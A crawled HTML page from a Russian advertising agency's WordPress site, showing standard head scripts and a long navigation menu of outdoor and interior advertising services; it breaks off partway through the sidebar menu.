

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ra-akvarium.ru/sample-page/
body_size: 13204
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
<noscript>
  <div></div>
</noscript>
  <title>Рекламное агентство Аквариум » О нас</title>
  <link rel="stylesheet" media="screen" href="/wp-content/themes/akvarium/style.css">
  <script src="/wp-content/themes/akvarium/js/jquery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/akvarium/js/jquery.liTextLength.js"></script>
  <script type="text/javascript" src="/wp-content/themes/akvarium/js/common.js"></script>
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Рекламное агентство Аквариум » Лента комментариев к «О нас»" href="/sample-page/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ra-akvarium.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.13"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.1.13" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="canonical" href="https://ra-akvarium.ru/sample-page/">
  <link rel="shortlink" href="/?p=2">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ra-akvarium.ru%2Fsample-page%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ra-akvarium.ru%2Fsample-page%2F&format=xml">
  <script data-ad-client="ca-pub-6010940396781578" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
  <header id="header">
    <div class="top-head">
      <a href="/" class="logo"></a> <a href="/%D0%B7%D0%B0%D1%8F%D0%B2%D0%BA%D0%B0/" class="btn-1"></a>
      <div class="tt1">
        <span><span>11</span>лет<br>
        успешной<br>
        работы</span> <span><span>1 300+</span><br>
        рекламных<br>
        кампаний</span> <span><span>2 000+</span><br>
        рекламных<br>
        конструкций</span> <span><span>1 500 000+</span><br>
        экз. полиграфической и<br>
        сувенирной продукции</span>
      </div>
      <div class="tel-right">
<span>Есть вопросы? Звоните!</span>
      <div class="ya-phone"><img src="/wp-content/themes/akvarium/img/my-phone.png" alt=""></div>
      <div></div>
<img src="/wp-content/themes/akvarium/img/tel2.png" alt="">
</div>
    </div>
    <div class="main-menu">
      <div class="menu-%d0%b3%d0%be%d1%80%d0%b8%d0%b7%d0%be%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container">
        <ul id="menu-%d0%b3%d0%be%d1%80%d0%b8%d0%b7%d0%be%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu">
          <li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2339">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-19">
            <a href="/sample-page/" aria-current="page">О нас</a>
          </li>
          <li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18">
            <a href="/%D0%BD%D0%B0%D1%88%D0%B8-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B/">Наши работы</a>
          </li>
          <li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37">
            <a href="/%D0%BD%D0%B0%D1%88%D0%B8-%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D1%8B/">Наши клиенты</a>
          </li>
          <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23">
            <a href="/%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-%D0%B8-%D1%81%D0%BA%D0%B8%D0%B4%D0%BA%D0%B8/">Акции и скидки</a>
          </li>
          <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34">
            <a href="/%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0-2/">Доставка</a>
          </li>
          <li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36">
            <a href="/%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0/">Вакансии</a>
          </li>
          <li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337">
            <a href="/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0/">Карта сайта</a>
          </li>
          <li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35">
            <a href="/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B/">Контакты</a>
          </li>
        </ul>
      </div>
    </div>
  </header>
  <section id="content">
    <div class="left-sidebar">
      <div class="tit-sd1"></div>
      <div class="rubr1">
        <ul class="menu-left-ul">
          <li>
            <a href="" class="sub" dt="1"><span>НАРУЖНАЯ РЕКЛАМА</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/">НАРУЖНАЯ РЕКЛАМА</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D1%89%D0%B8%D1%82%D1%8B/">Рекламна на щитах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%B1%D1%80%D0%B0%D0%BD%D0%B4%D0%BC%D0%B0%D1%83%D1%8D%D1%80%D0%B0%D1%85/">Реклама на брандмауэрах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B0%D1%85-%D0%BF%D0%B5%D1%80%D0%B5%D1%82%D1%8F%D0%B6%D0%BA%D0%B0%D1%85/">Реклама на перетяжках</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%83%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%D1%85/">Реклама на указателях</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D1%85-%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%D1%85/">Реклама на видеоэкранах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%81%D0%B8%D1%82%D0%B8-%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B0%D1%85/">Реклама на сити-форматах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%81%D1%83%D0%BF%D0%B5%D1%80%D1%81%D0%B0%D0%B9%D1%82%D0%B0%D1%85-%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%BE%D1%80%D0%B4%D0%B0%D1%85/">Реклама на суперсайтах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%BE%D0%B2/">Реклама на подъездах</a>
                <ul>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B6%D0%B8%D0%BB%D1%8B%D1%85-%D0%B4%D0%BE%D0%BC%D0%BE%D0%B2/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5/">Подъезды в Москве</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B6%D0%B8%D0%BB%D1%8B%D1%85-%D0%B4%D0%BE%D0%BC%D0%BE%D0%B2/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B2-%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%8C%D0%B5/">Подъезды в Подмосковье</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B6%D0%B8%D0%BB%D1%8B%D1%85-%D0%B4%D0%BE%D0%BC%D0%BE%D0%B2/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B2-%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%D1%85-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8/">Подъезды в городах России</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/2156-2/">Рекламна в подземных переходах</a>
              </li>
              <li>
                <a href="/%D0%BD%D0%B0%D1%88%D0%B8-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0%D1%85/">Реклама на остановках</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D0%B8%D0%BB%D0%B1%D0%BE%D1%80%D0%B4%D1%8B-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D0%BB%D1%8F%D1%85/">Автобилборды, реклама на Газелях</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="1"><span>ИНТЕРЬЕРНАЯ РЕКЛАМА</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/">ИНТЕРЬЕРНАЯ РЕКЛАМА</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D0%BE%D0%B5-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BE%D0%B2-%D0%BC%D0%B0%D0%B3/">Рекламное оформление интерьеров магазинов</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D1%85-%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D1%85/">Реклама в торговых центрах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D0%BA%D0%B0%D1%85-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%B0/">Реклама на визитках</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D0%BE%D0%B5-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD/">Рекламное оформление витрин</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BB%D0%B8%D1%84%D1%82%D0%B0%D1%85/">Реклама в лифтах и у лифтов</a>
                <ul>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BB%D0%B8%D1%84%D1%82%D0%B0%D1%85/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BB%D0%B8%D1%84%D1%82%D0%B0%D1%85-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5/">Лифты в Москве</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BB%D0%B8%D1%84%D1%82%D0%B0%D1%85/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BB%D0%B8%D1%84%D1%82%D0%B0%D1%85-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8/">Лифты в Подмосковье</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BB%D0%B8%D1%84%D1%82%D0%B0%D1%85/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BB%D0%B8%D1%84%D1%82%D0%B0%D1%85-%D0%B2-%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%D1%85-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8/">Лифты в России</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85/">Реклама в подъездах</a>
                <ul>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5/">Подъезды в Москве</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%BE%D0%B2-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE/">Подъезды в Подмосковье</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%D1%85/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8-%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%B7%D0%B4%D0%BE%D0%B2-%D0%B2-%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%D1%85-%D1%80%D0%BE/">Подъезды в России</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%8D%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D1%85-%D0%B4%D0%BE%D0%BC%D0%B0%D1%85/">Реклама в элитных домах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0%D1%85-%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82/">Реклама в супермаркетах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%88%D0%BA%D0%BE%D0%BB%D0%B0%D1%85-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%B4%D0%B6%D0%B0%D1%85-%D0%B8-%D0%B2%D1%83%D0%B7%D0%B0%D1%85/">Реклама в школах, колледжах и вузах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/2131-2/">Реклама в метро</a>
              </li>
              <li>
